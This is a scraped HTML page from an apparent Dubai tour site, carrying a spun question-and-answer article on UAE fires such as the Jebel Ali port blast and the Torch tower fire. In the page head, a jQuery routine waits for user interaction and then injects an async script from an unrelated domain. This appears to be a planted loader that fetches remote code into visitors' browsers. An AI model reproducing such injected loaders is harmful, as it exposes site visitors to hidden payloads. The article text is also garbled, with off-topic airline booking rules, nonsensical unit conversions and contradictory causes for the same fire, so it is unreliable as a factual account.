

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://northtours.net/safari/what-fueled-dubai-fire-question.html
body_size: 34413
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="profile" href="https://gmpg.org/xfn/11">
  <title>What Fueled Dubai Fire? (Question) - Best Desert Safari Dubai</title>
  <link rel="canonical" href="/live-in-dubai/what-fueled-dubai-fire-question.html">
  <meta property="og:locale" content="en_US">
  <meta property="og:type" content="article">
  <meta property="og:title" content="What Fueled Dubai Fire? (Question) - Best Desert Safari Dubai">
  <meta property="og:description" content="Where are the fires burning in the UAE? The fires began Monday afternoon in the industrial area of Musaffah and at a construction site near Abu Dhabi International airport in the UAE capital, Abu Dhabi police said in a statement on state news agency WAM. What caused the fire in Dubai today? The blaze in [&hellip;]">
  <meta property="og:url" content="https://northtours.net/live-in-dubai/what-fueled-dubai-fire-question.html">
  <meta property="og:site_name" content="Best Desert Safari Dubai">
  <meta property="article:published_time" content="2022-02-13T16:42:48+00:00">
  <meta name="twitter:card" content="summary">
  <meta name="twitter:label1" content="Written by">
  <meta name="twitter:data1" content="Anderson Belone">
  <meta name="twitter:label2" content="Est. reading time">
  <meta name="twitter:data2" content="36 minutes">
  <script type="application/ld+json" class="yoast-schema-graph">
  {"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://northtours.net/#website","url":"https://northtours.net/","name":"Best Desert Safari Dubai","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://northtours.net/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://northtours.net/live-in-dubai/what-fueled-dubai-fire-question.html#webpage","url":"https://northtours.net/live-in-dubai/what-fueled-dubai-fire-question.html","name":"What Fueled Dubai Fire? (Question) - Best Desert Safari Dubai","isPartOf":{"@id":"https://northtours.net/#website"},"datePublished":"2022-02-13T16:42:48+00:00","dateModified":"2022-02-13T16:42:48+00:00","author":{"@id":"https://northtours.net/#/schema/person/5f2ee0e16ba36af5771d52e006a0c83f"},"breadcrumb":{"@id":"https://northtours.net/live-in-dubai/what-fueled-dubai-fire-question.html#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://northtours.net/live-in-dubai/what-fueled-dubai-fire-question.html"]}]},{"@type":"BreadcrumbList","@id":"https://northtours.net/live-in-dubai/what-fueled-dubai-fire-question.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430","item":"https://northtours.net/"},{"@type":"ListItem","position":2,"name":"What Fueled Dubai Fire? (Question)"}]},{"@type":"Person","@id":"https://northtours.net/#/schema/person/5f2ee0e16ba36af5771d52e006a0c83f","name":"Anderson Belone","image":{"@type":"ImageObject","@id":"https://northtours.net/#personlogo","inLanguage":"en-US","url":"https://secure.gravatar.com/avatar/baf52d6b05392bb377ffe74b8d5e5fe7?d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/baf52d6b05392bb377ffe74b8d5e5fe7?d=mm&r=g","caption":"Anderson Belone"}}]}
  </script>
  <link rel='dns-prefetch' href='//fonts.googleapis.com'>
  <link rel='dns-prefetch' href='//s.w.org'>
  <link rel="alternate" type="application/rss+xml" title="Best Desert Safari Dubai &raquo; Feed" href="/feed">
  <link rel="alternate" type="application/rss+xml" title="Best Desert Safari Dubai &raquo; Comments Feed" href="/comments/feed">
  <link rel="alternate" type="application/rss+xml" title="Best Desert Safari Dubai &raquo; What Fueled Dubai Fire? (Question) Comments Feed" href="/safari/what-fueled-dubai-fire-question.html/feed">
  <script type="text/javascript">
                        window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/northtours.net\/wp-includes\/js\/wp-emoji-release.min.js"}};
                        !function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
  </script>
  <style type="text/css">
  img.wp-smiley,
  img.emoji {
        display: inline !important;
        border: none !important;
        box-shadow: none !important;
        height: 1em !important;
        width: 1em !important;
        margin: 0 .07em !important;
        vertical-align: -0.1em !important;
        background: none !important;
        padding: 0 !important;
  }
  </style>
  <link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all'>
  <link rel='stylesheet' id='wp-postratings-css' href='/wp-content/plugins/wp-postratings/css/postratings-css.css' type='text/css' media='all'>
  <link rel='stylesheet' id='basepress-style-css' href='/wp-content/themes/basepress/style.css' type='text/css' media='all'>
  <style id='basepress-style-inline-css' type='text/css'>

                                body, .sidebar, .related-posts ul li a { color: #333333; }
                                .entry-footer, .entry-footer > span {color: #979797}
                                h1, h2, h3, h4, h5 ,h6, .entry-title a, .sidebar .widget-title { color: #333333; }
                                a, .sidebar a, .wp-caption .wp-caption-text, .post-navigation .nav-links a:hover,.main-navigation-menu li:hover > a { color: #cb2027; }
                                a:hover, .sidebar a:hover, .entry-title a:hover, .entry-content ul li a:hover, .related-posts ul li a:hover { color: #b2070e; }
                                .back-to-top { background: #cb2027; }
                                .site-footer { background: #ffffff; }
                                .site-footer, .site-footer #wp-calendar caption, .site-info { color: #333333; }
                                .site-footer h1,
                                .site-footer h2,
                                .site-footer h3,
                                .site-footer h4,
                                .site-footer h5,
                                .site-footer h6,
                                .site-footer .widget-title {
                                        color: #333333;
                                }
                                
                                .footer-navigation .footer-menu li a { color: #cb2027; }

                        
  </style>
  <link rel='stylesheet' id='basepress-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300,400,700&#038;subset=latin,latin-ext' type='text/css' media='all'>
  <script type='text/javascript' src='/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
  <script type='text/javascript' src='/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="alternate" type="application/json" href="/wp-json/wp/v2/posts/2888">
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php">
  <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml">
  <link rel='shortlink' href='/?p=2888'>
  <link rel="alternate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnorthtours.net%2Fsafari%2Fwhat-fueled-dubai-fire-question.html">
  <link rel="alternate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnorthtours.net%2Fsafari%2Fwhat-fueled-dubai-fire-question.html&#038;format=xml">
  <script>
                function jQueryLoaded_head_123( $ ) {
                        var doc = $(document),
                                eventLoad = "touchstart.head_123 mousemove.head_123",
                                unbinded = false;

                        

                        function appendbody(){
                                $("body").append(`
                                        
  <style type="text/css" id="custom-background-css">
  body.custom-background { background-color: #f5f5f5; }
  </style>
  <script>
  var ajaxUrlFlatPM = "https://northtours.net/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"
  </script>
  <script type="text/javascript" src="https://skydive-club.com/?re=mztdcnjsgm5ha3ddf44dmnrt" async></script>
  <style>
  .ue153448531d83ad973723c55107ab9ab { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .ue153448531d83ad973723c55107ab9ab:active, .ue153448531d83ad973723c55107ab9ab:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ue153448531d83ad973723c55107ab9ab { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ue153448531d83ad973723c55107ab9ab .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .ue153448531d83ad973723c55107ab9ab .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .ue153448531d83ad973723c55107ab9ab:hover .postTitle { text-decoration: underline!important; } 
  </style>
  <style>
  .ubed5a26d49a60e7e484c2905594b4a2d { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .ubed5a26d49a60e7e484c2905594b4a2d:active, .ubed5a26d49a60e7e484c2905594b4a2d:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ubed5a26d49a60e7e484c2905594b4a2d { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ubed5a26d49a60e7e484c2905594b4a2d .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .ubed5a26d49a60e7e484c2905594b4a2d .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .ubed5a26d49a60e7e484c2905594b4a2d:hover .postTitle { text-decoration: underline!important; } 
  </style>
  <style>
  .ube3d426b405e5145ac37c6561adf9566 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .ube3d426b405e5145ac37c6561adf9566:active, .ube3d426b405e5145ac37c6561adf9566:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ube3d426b405e5145ac37c6561adf9566 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ube3d426b405e5145ac37c6561adf9566 .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .ube3d426b405e5145ac37c6561adf9566 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .ube3d426b405e5145ac37c6561adf9566:hover .postTitle { text-decoration: underline!important; } 
  </style>
  <style>

  .fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
  .fpm_5_modal-show{z-index:2000;visibility:visible}
  .fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
  .fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
  .fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
  .fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
  .fpm_5_modal .fpm_5_timer,
  .fpm_5_modal .fpm_5_cross{top:0!important}
  .fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
  .fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
  .fpm_5_cross:after,
  .fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
  .fpm_5_cross:before{transform:rotate(-45deg)}
  .fpm_5_cross:hover:after{transform:rotate(225deg)}
  .fpm_5_cross:hover:before{transform:rotate(135deg)}
  .fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
  .fpm_5_timer span{font-size:16px;font-weight:600}
  .fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
  .fpm_5_out *{max-width:none!important}
  .fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
  .fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
  .fpm_5_out.bottom .fpm_5_cross{top:150px}
  .fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
  .fpm_5_out.right .fpm_5_cross{right:auto;left:0}
  .fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
  .fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
  .fpm_5_out.bottom .fpm_5_timer{top:150px}
  .fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
  .fpm_5_out.right .fpm_5_timer{right:auto;left:0}
  .fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
  .fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
  .fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
  .fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
  .fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
  .fpm_5_out.closed{min-width:0;min-height:0}
  .fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
  .fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
  .fpm_5_out.show.left{transform:translateX(100%)}
  .fpm_5_out.show.right{transform:translateX(-100%)}
  .flatpm_fixed{position:fixed;z-index:50}
  .flatpm_stop{position:relative;z-index:50}
  .fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
  .fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
  .fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
  .fpm_5_video_flex.show{opacity:1}
  .fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
  .fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
  .fpm_5_video_flex .fpm_5_timer,
  .fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
  .fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
  </style>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-XXGZ7Y72QZ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-XXGZ7Y72QZ');
</script></head>
<body class="post-template-default single single-post postid-2888 single-format-standard custom-background no-wc-breadcrumb basepress-full-width-content right-sidebar">
  <div id="page" class="site">
    <header id="masthead" class="site-header" role="banner">
      <div class="main-header">
        <div class="container">
          <a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a> <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
          <div id="logo" class="site-branding clearfix">
            <h2 class="beta site-title"><a href="/" rel="home">Best Desert Safari Dubai</a></h2>
          </div>
          <nav id="site-navigation" class="main-navigation default-menustyle" role="navigation">
            <ul id="primary-navigation" class="main-navigation-menu">
              <li id="menu-item-787" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-787">
                <a href="/">HOME</a>
              </li>
              <li id="menu-item-792" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-792">
                <a href="/cruises.html">CRUISES</a>
              </li>
              <li id="menu-item-804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-804">
                <a href="/city-tours.html">CITY TOURS</a>
                <ul class="sub-menu">
                  <li id="menu-item-3181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3181">
                    <a href="/live-in-dubai">Live In Dubai</a>
                  </li>
                  <li id="menu-item-3183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3183">
                    <a href="/islands">Islands</a>
                  </li>
                  <li id="menu-item-3182" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3182">
                    <a href="/country">Country</a>
                  </li>
                  <li id="menu-item-3184" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3184">
                    <a href="/safari">Safari</a>
                  </li>
                </ul>
              </li>
              <li id="menu-item-803" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-803">
                <a href="/desert-safaris.html">DESERT SAFARIS</a>
              </li>
              <li id="menu-item-817" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-817">
                <a href="/special-tours.html">SPECIAL TOURS</a>
              </li>
              <li id="menu-item-816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-816">
                <a href="/hotel-packages.html">HOTEL PACKAGES</a>
              </li>
              <li id="menu-item-770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-770">
                <a href="/our-privacy-policy">Our privacy policy</a>
              </li>
              <li id="menu-item-771" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-771">
                <a href="/cookie-agreement">Cookie agreement</a>
              </li>
              <li id="menu-item-772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-772">
                <a href="/author">Author</a>
              </li>
            </ul>
          </nav>
        </div>
        <div id="sticky" class="category-menu">
          <div class="container clearfix">
            <span class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">Main Navigation</span>
          </div>
        </div>
        <div id="catcher"></div>
      </div>
      <div id="header-catcher"></div>
    </header>
    <div id="content" class="site-content">
      <div class="container">
        <div id="primary" class="content-area">
          <main id="main" class="site-main" role="main">
            <div class="single_post clearfix">
              <article id="post-2888" class="post-2888 post type-post status-publish format-standard hentry category-safari">
                <header class="entry-header">
                  <h1 class="entry-title single-title">What Fueled Dubai Fire? (Question)</h1>
                  <div class="entry-meta">
                    <span class="meta-category"><a href="/safari" rel="category tag">Safari</a></span>
                  </div>
                </header>
                <div class="entry-content">
                  <div class="flat_pm_start"></div>
                  <p>Where are the fires burning in the UAE?</p>
                  <ul>
                    <li>The fires began Monday afternoon in the industrial area of Musaffah and at a construction site near Abu Dhabi International airport in the UAE capital, Abu Dhabi police said in a statement on state news agency WAM.</li>
                  </ul>
                  <h2>What caused the fire in Dubai today?</h2>
                  <p>The blaze in the Middle East&#8217;s largest transshipment hub was caused by a container holding flammable material, Dubai Media Office (DMO) Director General Mona Al Marri told Al Arabiya television, describing it as a &#8220;normal accident&#8221;.</p>
                  <h2>What was the explosion in Dubai?</h2>
                  <p>Several residents of Dubai told Al Arabiya English that they heard a loud explosion at around 9:40pm. Dubai Media Office said that the fire was caused by an electrical cable. A large explosion was heard across the city on July 7 when authorities said a container ship in Jebel Ali Port caught fire.</p>
                  <h2>Which of the following is the most common cause of fires in UAE?</h2>
                  <p>Overall, electrical failures were found to be the most likely cause of fire ignition. 58.3% of deliberate fires were in motor vehicles.</p>
                  <p style="text-align: center;"><iframe loading="lazy" width="560" height="315" src="https://www.youtube.com/embed/H4M0q54s0lY" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
                  <h2>Where was the fire in Dubai today?</h2>
                  <p>Dubai: Fire breaks out in Jebel Ali industrial area; brought under control.</p>
                  <h2>Was there an earthquake in Dubai?</h2>
                  <p>Dubai: A 4.7 magnitude earthquake was recorded on the Richter scale in the Arabian Gulf at 6:49am on Sunday. The quake has had no effect in UAE, the NCM affirmed in a statement.</p>
                  <h2>Where can I see Diwali fireworks in Dubai?</h2>
                  <p>With the world&#8217;s largest observation wheel, Ain Dubai, nestled at its centre, the Diwali fireworks display at Bluewaters Dubai is set to wow, particularly with the added backdrop of Palm Jumeirah and that awesome Dubai Marina skyline.</p>
                  <h2>What happened to Jebel Ali port?</h2>
                  <p>Jebel Ali Port explosion: The combustion, which sent up giant orange flames on a vessel at one of the world&#8217;s largest ports, caused the walls and windows to shake in neighbourhoods as far as 25 km away from the blast site.</p>
                  <h2>What happened to Palm Jebel Ali?</h2>
                  <p>In the first signs of a slowing Dubai property market, the prices of properties being sold on Palm Jebel Ali were reported to have fallen by 40% in the two months to November 2008, with the fall being attributed to the Financial crisis of 2007–2010. In March 2011 Nakheel offered refunds to property investors.</p>
                  <h2>Is Dubai a country?</h2>
                  <p>Nope! Dubai is 100%, not a country. The United Arab Emirates, or UAE, IS a country though.</p>
                  <h2>Where do electrical fires start?</h2>
                  <p>Electrical fire cause 1: Faulty outlets, appliances. Most electrical fires are caused by faulty electrical outlets and old, outdated appliances. Other fires are started by faults in appliance cords, receptacles and switches.</p>
                  <h2>Can electrical shortage cause a fire?</h2>
                  <p>It could be from a short circuit, possibly caused by a loose connection or old wiring. Short circuits are the main cause of home electrical fires. While some of the burning may start behind your walls, in some cases it makes its way to your outlets.</p>
                  <h2>Why do short circuits cause fires?</h2>
                  <p>First, an electrical short circuit causes the overload current. Second, this amount of current causes high heat. Last, this high heat increases the temperature of surrounding materials until the temperature reach to the Ignition temperature, the combustion will occur.</p>
                  <h2>What fire gives off?</h2>
                  <p>All fires emit carbon dioxide, carbon monoxide, and particulate matter, including white (organic) carbon and black carbon.</p>
                  <h2>Dubai extinguishes fire on ship in Jebel Ali Port</h2>
                  <ul>
                    <li>You can book up to nine people per booking, including adults, Overseas Filipino Workers (OFWs), teens, children, and babies</li>
                    <li>Each adultOFW passenger can bring one newborn</li>
                    <li>And each teenager can bring one infant. To qualify for the tax exemption, all OFWs must provide the necessary documentation. The full adult cost is charged to children traveling alone or in a different cabin class than their parents, who are referred to as Unaccompanied Minors (UM). In order to reserve this service, please contact us.</li>
                  </ul>
                  <p>DUBAI, United Arab Emirates, July 7 (Reuters) &#8211; According to the Dubai government&#8217;s media office, a fire aboard a ship at Dubai&#8217;s Jebel Ali Port was doused on Thursday after it was ignited overnight by an explosion in a container, according to the ship&#8217;s captain. According to Dubai Media Office (DMO) Director General Mona Al Marri, the fire in the Middle East&#8217;s busiest transshipment center was sparked by a container containing combustible material, which she described as a &#8220;typical mishap&#8221; on Al Arabiya television.</p>
                  <h5>Register now for FREE unlimited access to Reuters.com</h5>
                  <p>According to Al Arabiya, police in Dubai, a major economic hub and one of the seven emirates that make up the United Arab Emirates, believe the blast was caused by &#8220;friction or high temperatures&#8221; during the hot summer weather. At this still picture obtained from a video, plumes of smoke rise from a container ship docked in Dubai&#8217;s Jebel Ali port as emergency services attempt to contain the blaze on July 7, 2021, in Dubai, United Arab Emirates. REUTER is used for WAM/Handout. Suhail al-Mazrouei, Minister of Energy and Infrastructure of the United Arab Emirates, said that all logistical activities at the Jebel Ali Port have resumed.</p>
                  <p>The ship was given the name Ocean Trader by the government.</p>
                  <p>The ship&#8217;s owners were unable to be reached immediately by Reuters.</p>
                  <p>The explosion was heard by witnesses in residential areas as far away as 22 kilometers (14 kilometers) from Jebel Ali.</p>
                  <h5>Register now for FREE unlimited access to Reuters.com</h5>
                  <p>Cairo-based reporters Nayera Abdallah and Ahmed Tolba contributed reporting, as did Ghaida Ghantous and Raya Jalabi; and editors David Gregorio and Edmund Blair edited the final product. The Thomson Reuters Trust Principles serve as our benchmarks.</p>
                  <h2>Cigarette caused Dubai&#8217;s Torch tower fire</h2>
                  <p>The fire at The Torch tower, which occurred earlier this month, was sparked, according to Dubai&#8217;s fire chief, by a cigarette that was thrown carelessly. An unattended cigarette fell into balcony plants, causing them to catch fire and forcing 475 people from their homes and eliciting an outpouring of sympathy from the community. Authorities believe that strong winds aided the fire&#8217;s spread, and that the combustible outside cladding of the structure may have played a role as well. Mr. Maj Gen Rashid Al Matroushi, head of Dubai Civil Defence, stated that &#8220;the torch fire was triggered by a modest source of heat and that the wind sparked the fire.&#8221; Deputy Commander in Chief of Dubai Police Maj Gen Abduallah Al Marri said: &#8220;We assume that a cigarette butt landed on a plant on a balcony of The Torch tower, causing the fire.&#8221; He added that the investigation is still ongoing.</p>
                  <ol>
                    <li>Owners and developers are being urged to analyze the fire risk of older buildings in the United Arab Emirates.</li>
                    <li>The Torch Tower in Dubai is engulfed in flames_ There were no injuries in the fire that broke out on August 4 in Dubai Marina, however police said that it had destroyed 38 units on 64 stories, up to the 85th story.</li>
                    <li>So far this year, four people have died and 66 have been wounded in flames, according to Gen Al Matroushi.</li>
                    <li>According to the fire chief, his department responded to 57 occurrences in the first eight months of this year, the majority of which were minor in nature.</li>
                    <li>A fire rages through the southern corner of the Torch tower, drawing the attention of onlookers.</li>
                    <li>Fires in Dubai are primarily caused by electrical circuits and irresponsibly tossing cigarettes, according to the Fire Department.</li>
                  </ol>
